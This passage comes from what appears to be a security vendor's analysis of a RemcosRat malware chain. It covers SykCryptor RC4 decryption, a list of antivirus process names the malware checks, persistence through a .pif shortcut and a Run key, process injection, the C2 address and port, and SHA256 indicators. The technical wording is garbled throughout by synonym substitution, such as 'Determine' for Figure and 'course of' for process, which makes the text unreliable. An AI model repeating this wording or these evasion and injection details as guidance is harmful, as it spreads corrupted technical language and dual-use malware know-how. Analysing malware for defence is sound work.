
Determine 18: SykCryptor Encrypted information
Every string is decrypted and accessed utilizing a predefined operate which hardcodes its size and offset in a big byte array. The ultimate payload is saved in a useful resource and is decrypted utilizing the RC4 algorithm with the important thing “uQExKBCIDisposablev”.

Determine 19: RC4 Algorithm
One other .NET dll with measurement 0x1200 and the strategy title, “Zlas1” is used for deflation.

Determine 20: Loading DLL for deflation.
The DLL then decrypts an inventory of varied safety resolution course of names:

Determine 21:Code for decrypting Safety processes Names
The decrypted checklist of course of names embody:
vsserv bdservicehost odscanui bdagent
bullgaurd BgScan BullGuardBhvScanner and so forth.
The malware additionally drops acopy of itself within the %appdata% folder utilizing cmd.

Determine 22: Copying file.
Persistence:
To persist system reboots, the malware creates a shortcut file within the Paperwork folder with a.pif extension, and creates a registry Run key entry.
 Determine 23: Persistence Mechanism
Determine 23: Persistence Mechanism
Course of Injection:
The SykCrypter Dll decrypts and hundreds a .NET file and calls its “GetDelegateForFunctionPointer” operate, creating delegation to all APIs from kernel32 and NTDll.dll in the identical technique. It hundreds GetThreadContext, SetThreadContext, ReadProcessMemory, VirtualAllocEx, NtUnmapViewOfSection and so forth.
Then, lastly it hundreds “WriteProcessMemory,” API which injects the decrypted payload right into a course of and names ResumeThread.

Determine 24: Course of Injection
Stage 6: Evaluation of remaining payload
The ultimate payload is a Microsoft Visible C++ 8 executable with measurement of 477 KB. Strings immediately seen in file are:
 Determine 25: Strings in payload
Determine 25: Strings in payload
The configuration file of Remcos is current in RCData “SETTINGS“, which is encrypted with the RC4 algorithm. Within the given pattern, the important thing measurement is 76 byte lengthy.

Determine 26: RC4 encrypted configuration file
Decrypted Configuration:
 Determine 27: Decrypted configuration
Determine 27: Decrypted configuration
The Remcos configuration has C2 info (172.96.14.18), its port quantity (2404), mutex created by malware (Rmc-OB0RTV) and different configuration particulars. It has the aptitude to reap info from numerous purposes, resembling browsers, e mail purchasers, cryptocurrency wallets and so forth. It additionally permits distant entry for an attacker and might act as a dropper for different malware.
Conclusion:
RemcosRat is a posh multi-stage menace. McAfee Labs unpacked the how this malware downloads and executes VBS and PowerShell scripts; how the menace unwraps completely different layers and downloads the ultimate Remcos distant entry payload. At McAfee, we’re dedicated to offering our clients with strong and efficient menace protection that detects and protects in opposition to threats like RemcosRat and plenty of different households. Our safety software program makes use of a mixture of signature, machine studying, menace intelligence and behavioral-based detection strategies to determine and cease threats to maintain you secure.
Indicators of Compromise (IOCs):
| SHA256 | Filetype |
| 0b3d65305edc50d3882973e47e9fbf4abc1f04eaecb13021f434eba8adf80b67 | VBS |
| 3ed5729dc3f12a479885e434e0bdb7722f8dd0c0b8b27287111564303b98036c | PowerShell |
| 1035dbc121b350176c06f72311379b230aaf791b01c7091b45e4c902e9aba3f4 | MSIL loader |
| 32c8993532bc4e1f16e86c70c0fac5d51439556b8dcc6df647a2288bc70b8abf | SykCrypter |
| 61c72e0dd15ea3de383e908fdb25c6064a5fa84842d4dbf7dc49b9a01be30517 | Remcos Payload |

